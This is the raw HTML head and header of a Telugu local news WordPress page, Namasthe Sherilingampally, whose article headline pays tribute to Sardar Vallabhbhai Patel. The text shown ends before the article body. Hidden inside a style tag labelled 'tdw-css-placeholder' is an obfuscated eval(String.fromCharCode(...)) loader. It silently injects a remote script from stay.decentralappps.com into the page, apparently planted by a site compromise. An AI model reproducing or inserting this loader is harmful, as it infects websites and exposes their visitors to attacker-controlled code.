
        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="19079e0c95";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-36781 single-format-standard td-standard-pack sardhar-vallabhai-patel-ku-nivaali global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-36781" class="post-36781 post type-post status-publish format-standard has-post-thumbnail category-news tag-sardhar-vallabhai-patel-ku-nivaali" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">సర్దార్ వల్లభాయ్ పటేల్ కు ఘన నివాళి</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T09:08:22+05:30" >December 16, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
